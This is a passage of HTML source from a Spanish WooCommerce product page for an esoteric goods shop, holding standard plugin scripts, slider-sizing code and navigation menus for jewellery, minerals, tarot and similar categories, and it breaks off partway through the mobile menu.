<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.1.5" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.1.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.1.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.1.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<link rel="https://api.w.org/" href="https://kreencias.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kreencias.com/wp-json/wp/v2/product/14414" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kreencias.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkreencias.com%2Fproducto%2Fsuerte-siete-elefantes-2cm" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kreencias.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkreencias.com%2Fproducto%2Fsuerte-siete-elefantes-2cm&#038;format=xml" />
			<link rel="shortcut Icon" href="https://kreencias.com/wp-content/uploads/2021/09/logo.jpg" />
			<link rel="apple-touch-icon" sizes="180x180" href="https://kreencias.com/wp-content/uploads/2021/09/logo.jpg" />
			<link rel="icon" type="image/png" sizes="32x32" href="https://kreencias.com/wp-content/uploads/2021/09/logo.jpg" />
			<link rel="icon" type="image/png" sizes="16x16" href="https://kreencias.com/wp-content/uploads/2021/09/logo.jpg" />
				<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://kreencias.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://kreencias.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="product-template-default single single-product postid-14414 theme-essentials woocommerce woocommerce-page woocommerce-no-js woocommerce-active wpb-js-composer js-comp-ver-6.6.0 vc_responsive" style="">
<div class="pix-page-loading-bg"></div>
<div class="pix-loading-circ-path"></div>
<div id="page" class="site bg-white">
	        <div class="pix-header-boxed pix-is-sticky-header position-relative">
            <div class="position-absolute w-100 ">
                 <div class="pix-topbar position-relative pix-header-desktop pix-topbar-normal  bg-gradient-primary  text-white sticky-top2 p-sticky" style="z-index:999998;" >
     <div class="container">
         <div class="row d-flex align-items-center align-items-stretch">
                          <div class="col-12 col-lg-6 column pix-header-min-height text-left justify-content-start py-md-0 d-flex align-items-center">
 				        <div class="d-inline-flex align-items-center2 line-height-1 pix-py-5 pix-hover-item mb-0">
            <a data-anim-type="disabled" class="text-light-opacity-8 font-weight-bold btn btn-link p-0 line-height-1 pix-header-text text-sm  d-inline-flex2 align-items-center2" href="mailto:info@kreencias.com%20" target=&quot;_blank&quot; style="" >
                                    <i class="pixicon-email-2 pix-header-icon-format pix-mr-5 pix-header-icon-style"></i>
                <span>info@kreencias.com </span>
                            </a></div>
                         </div>

                                       <div class="col-12 col-lg-6 column text-right justify-content-end pix-header-min-height py-md-0 d-flex align-items-center justify-content-end">
 				        <div data-anim-type="disabled" class="d-inline-flex line-height-1 align-items-center text-sm pix-header-text pix-py-5 text-light-opacity-8 font-weight-bold mb-0">
                        <span class="line-height-1">Síguenos en</span>
        </div>
            <div class="pix-px-5 d-inline-block2 d-inline-flex align-items-between pix-social text-18 " data-anim-type="disabled">
                    <a class="d-flex align-items-center pix-header-text text-light-opacity-8" target="_blank"  href="https://www.facebook.com/Kreencias-Gij%C3%B3n-108342254749824" title="Facebook"><i class="pixicon-facebook3 px-2" ></i></a>
                        <a class="d-flex align-items-center pix-header-text text-light-opacity-8" target="_blank"  href="https://twitter.com/kreenciasgijon" title="twitter"><i class="pixicon-twitter px-2" ></i></a>
                        <a class="d-flex align-items-center pix-header-text text-light-opacity-8" target="_blank"  href="https://www.instagram.com/" title="instagram"><i class="pixicon-instagram2 px-2" ></i></a>
                </div>
            <span class="mx-2"></span>
                     </div>

         </div>
              </div>
      </div>
                <div class="pix-header-placeholder position-relative d-block w-100">
                    <header id="masthead" class="pix-header pix-header-desktop d-block2 pix-header-normal2 pix-scroll-shadow sticky-top2 position-relative pix-header-box " data-text="dark-opacity-4" data-text-scroll="body-default">
     <div class="container">
         <div class="pix-header-box-part  pix-main-part pix-header-container-area bg-white  rounded-xl rounded-xl" data-bg-class="bg-white" data-bg-color=""  style="" data-scroll-class="bg-white" data-scroll-color="" >
             <nav class="navbar pix-main-menu navbar-hover-drop navbar-expand-lg navbar-light text-left">
    				    <div class="slide-in-container d-flex align-items-center">
        <div class="d-inline-block animate-in slide-in-container" data-anim-type="slide-in-up" style="">
                                    <a class="navbar-brand" href="https://kreencias.com/" target="" rel="home">
                            <img class="" height="87" width="" src="https://kreencias.com/wp-content/uploads/2021/09/kreencias.jpg" alt="Kreencias.com" style="height:87px;width:auto;" >
                                                    </a>
                                </div>
    </div>
            <span class="mx-1"></span>
        <div id="navbarNav-785" class="collapse navbar-collapse align-self-stretch pix-primary-nav-line  justify-content-center "><ul id="menu-menu" class="navbar-nav nav-style-megamenu align-self-stretch align-items-center "><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13608 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center"><a title="Inicio" class="text-dark-opacity-4 font-weight-bold pix-nav-link  nav-link animate-in" target="_self" href="https://kreencias.com/" data-anim-type="fade-in"><span class="pix-dropdown-title text-sm  pix-header-text">Inicio</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13607" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-13607 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center"><a title="Tienda" class="text-dark-opacity-4 font-weight-bold pix-nav-link  nav-link animate-in" target="_self" href="https://kreencias.com/tienda" data-anim-type="fade-in"><span class="pix-dropdown-title text-sm  pix-header-text">Tienda</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-13296 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center mega-item"><a title="Categorías" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-toggle nav-link animate-in" target="_self" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-13296" data-anim-type="fade-in"><span class="pix-dropdown-title text-sm  pix-header-text">Categorías</span></a>
<div class="dropdown-menu"  aria-labelledby="menu-item-dropdown-13296" role="menu">
<div class="submenu-box bg-white overflow-hidden2"><div class="container overflow-hidden"><div class="row w-100">	<div class="col-lg-3 pix-menu-line-right pix-p-202 pix-dropdown-padding"><h6 class="mega-col-title text-sm  text-heading-default  font-weight-bold" >CATEGORÍAS</h6>		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14080 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="BOLSOS" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/complementos/bolsos" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">BOLSOS</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14082 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="CALZADO" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/calzado" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">CALZADO</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14083 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="BOTAS" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/calzado/botas" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">BOTAS</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active menu-item-14077 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="PLATA" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/plata" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">PLATA</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active menu-item-14079 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="COLGANTES" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/plata/colgantes" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">COLGANTES</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14078 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="CADENAS PLATA" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/plata/cadenas-plata" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">CADENAS PLATA</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13714" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13714 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="AROMATERAPIA" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/aromaterapia" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">AROMATERAPIA</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13720 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="MINERALES" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/minerales" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">MINERALES</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13721 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="PRODUCTOS DEL TIBET" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/productos-del-tibet" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">PRODUCTOS DEL TIBET</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13718 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="FENG SHUI" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/feng-shui" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">FENG SHUI</span></a></div>
	</div>
	<div class="col-lg-3 pix-menu-line-right pix-p-202 pix-dropdown-padding"><h6 class="mega-col-title text-sm  text-heading-default  font-weight-bold" >CATEGORÍAS</h6>		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13716" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13716 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="CHAKRAS" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/chakras" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">CHAKRAS</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13722" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13722 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="PRODUCTOS ESOTÉRICOS" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/productos-esotericos" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">PRODUCTOS ESOTÉRICOS</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13724" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13724 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="VELAS Y VELONES" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/velas-y-velones" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">VELAS Y VELONES</span></a></div>
	</div>
	<div class="col-lg-3 none pix-p-202 pix-dropdown-padding"><h6 class="mega-col-title text-sm  text-heading-default  font-weight-bold" >CATEGORÍAS</h6>		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13723" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13723 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="TAROTS" class="text-dark-opacity-4 font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/tarots" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">TAROTS</span></a></div>
	</div>
</div>
</div>
</div>
</div>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13735 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center"><a title="Quiénes somos" class="text-dark-opacity-4 font-weight-bold pix-nav-link  nav-link animate-in" target="_self" href="https://kreencias.com/quienes-somos" data-anim-type="fade-in"><span class="pix-dropdown-title text-sm  pix-header-text">Quiénes somos</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13763 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center"><a title="Contacto" class="text-dark-opacity-4 font-weight-bold pix-nav-link  nav-link animate-in" target="_self" href="https://kreencias.com/contacto" data-anim-type="fade-in"><span class="pix-dropdown-title text-sm  pix-header-text">Contacto</span></a></li>
</ul></div>        <span class="mx-2"></span>
                <a data-anim-type="fade-in-left" href="https://kreencias.com/cart" class="btn pix-header-btn btn-link m-0 p-0 pix-header-text pix-px-15 fly-sm2 pix-cart-btn pix-open-sidebar text-dark-opacity-4 d-inline-flex align-items-center animate-in"><i class="pixicon-bag-2 text-18 scale2 position-relative font-weight-bold" ></i><span class="cart-count woo-cart-count badge-pill bg-primary">0</span></a>
                <span class="mx-2"></span>
                        <a data-anim-type="fade-in-left" href="#" class="btn pix-header-btn btn-link p-0 pix-px-15 pix-search-btn pix-toggle-overlay m-0 animate-in d-inline-flex align-items-center text-dark-opacity-4" ><i class="pixicon-zoom text-18 pix-header-text font-weight-bold"></i></a>
                    <span class="mx-2"></span>
                <div class="d-inline-flex align-items-center d-inline-block2 text-sm mb-0">
            <a data-anim-type="disabled" class="btn btn-primary font-weight-bold d-flex align-items-center mr-0" href="http://tel+34985161579"  style="" data-popup-link="" >
                <span>+34 985 16 15 79</span>
            </a>
        </div>
                <span class="mx-2"></span>
                     </nav>
             
         </div>

         



         
                             <div class="pix-header-desktop pix-header-stack  bg-transparent  pix-header-box-part">
                                    <div class="container">
                  <div class="row">
                                            <div class="col-12 col-lg-4 column text-center  text-left justify-content-start py-md-0 d-flex align-items-center">
          				                      </div>
                                            <div class="col-12 col-lg-4 column text-center  text-center justify-content-center py-md-0 d-flex align-items-center">
          				                      </div>
                                            <div class="col-12 col-lg-4 column text-center  text-right justify-content-end py-md-0 d-flex align-items-center">
          				                      </div>

                  </div>
                  </div>
                                </div>
              

          </div>

 </header>

                </div>
            </div>
        </div>
         <div class="pix-topbar pix-header-mobile pix-topbar-normal bg-gradient-primary text-white p-sticky py-22 " style="" >
     <div class="container">
         <div class="row">
                          <div class="col-12 column text-center py-md-02 pix-py-10">
 				        <a data-anim-type="fade-in-left" href="https://kreencias.com/cart" class="btn pix-header-btn btn-link m-0 p-0 pix-header-text pix-px-15 fly-sm2 pix-cart-btn pix-open-sidebar text-white d-inline-flex align-items-center animate-in"><i class="pixicon-bag-2 text-18 scale2 position-relative font-weight-bold" ></i><span class="cart-count woo-cart-count badge-pill bg-primary">0</span></a>
                        <a data-anim-type="fade-in-left" href="#" class="btn pix-header-btn btn-link p-0 pix-px-15 pix-search-btn pix-toggle-overlay m-0 animate-in d-inline-flex align-items-center text-white" ><i class="pixicon-zoom text-18 pix-header-text font-weight-bold"></i></a>
                         </div>

         </div>
              </div>
      </div>

    <header id="mobile_head" class="pix-header pix-header-mobile d-inline-block pix-header-normal pix-scroll-shadow sticky-top header-scroll2 bg-white" style="">
         <div class="container">
             <nav class="navbar navbar-hover-drop navbar-expand-lg navbar-light d-inline-block2">
    				    <div class="slide-in-container d-flex align-items-center">
        <div class="d-inline-block animate-in slide-in-container" data-anim-type="slide-in-up" style="">
                                    <a class="navbar-brand" href="https://kreencias.com/" target="" rel="home">
                            <img class="" height="65" width="" src="https://kreencias.com/wp-content/uploads/2021/09/kreencias.jpg" alt="Kreencias.com" style="height:65px;width:auto;" >
                                                    </a>
                                </div>
    </div>
                <button class="navbar-toggler hamburger--spin hamburger small-menu-toggle d-flex d-lg-none" type="button" data-toggle="collapse" data-target="#navbarNav-262" aria-controls="navbarNav-262" aria-expanded="false" aria-label="Toggle navigation">
                <span class="hamburger-box">

                    <span class="hamburger-inner bg-body-default">
                        <span class="hamburger-inner-before bg-body-default"></span>
                        <span class="hamburger-inner-after bg-body-default"></span>
                    </span>

                </span>
            </button>
            <div id="navbarNav-262" class="collapse navbar-collapse align-self-stretch   "><ul id="menu-menu-1" class="navbar-nav nav-style-megamenu align-self-stretch align-items-center "><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13608 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center"><a title="Inicio" class="text-body-default font-weight-bold pix-nav-link  nav-link animate-in" target="_self" href="https://kreencias.com/" data-anim-type="fade-in"><span class="pix-dropdown-title text-sm  pix-header-text">Inicio</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-13607 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center"><a title="Tienda" class="text-body-default font-weight-bold pix-nav-link  nav-link animate-in" target="_self" href="https://kreencias.com/tienda" data-anim-type="fade-in"><span class="pix-dropdown-title text-sm  pix-header-text">Tienda</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-13296 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center mega-item"><a title="Categorías" class="text-body-default font-weight-bold pix-nav-link  dropdown-toggle nav-link animate-in" target="_self" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-13296" data-anim-type="fade-in"><span class="pix-dropdown-title text-sm  pix-header-text">Categorías</span></a>
<div class="dropdown-menu"  aria-labelledby="menu-item-dropdown-13296" role="menu">
<div class="submenu-box bg-gray-1 overflow-hidden2"><div class="container overflow-hidden"><div class="row w-100">	<div class="col-lg-3 pix-menu-line-right pix-p-202 pix-dropdown-padding"><h6 class="mega-col-title text-sm  text-heading-default  font-weight-bold" >CATEGORÍAS</h6>		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14080 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="BOLSOS" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/complementos/bolsos" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">BOLSOS</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14082 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="CALZADO" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/calzado" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">CALZADO</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14083 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="BOTAS" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/calzado/botas" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">BOTAS</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active menu-item-14077 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="PLATA" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/plata" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">PLATA</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active menu-item-14079 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="COLGANTES" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/plata/colgantes" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">COLGANTES</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14078 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="CADENAS PLATA" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/plata/cadenas-plata" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">CADENAS PLATA</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13714 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="AROMATERAPIA" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/aromaterapia" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">AROMATERAPIA</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13720 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="MINERALES" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/minerales" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">MINERALES</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13721 nav-item dropdown d-lg-flex align-self-stretch overflow-visible align-items-center w-100"><a title="PRODUCTOS DEL TIBET" class="text-body-default font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://kreencias.com/categoria-producto/productos-del-tibet" data-anim-type="fade-in"><span class="pix-dropdown-title  text-body-default  font-weight-bold">PRODUCTOS DEL TIBET</span></a></div>
